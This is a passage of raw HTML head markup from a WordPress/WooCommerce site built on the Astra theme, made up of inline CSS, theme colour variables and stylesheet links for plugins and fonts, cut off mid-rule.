.ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(255,255,255,0);background-image:none;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:#bdbdbd;font-size:20px;font-size:1.1764705882353rem;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-0);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#2FC1FF;--e-global-color-astglobalcolor1:#08ACF2;--e-global-color-astglobalcolor2:#101218;--e-global-color-astglobalcolor3:#4C5253;--e-global-color-astglobalcolor4:#F3F6F6;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPlayfair+Display%3A600%2C&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://m-ldp.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://m-ldp.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://m-ldp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://m-ldp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://m-ldp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://m-ldp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://m-ldp.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://m-ldp.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://m-ldp.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.12.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#FDA256;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2);}.woocommerce .star-rating{width:calc( 5.4em + 5px );letter-spacing:2px;}.woocommerce .woocommerce-cart-form 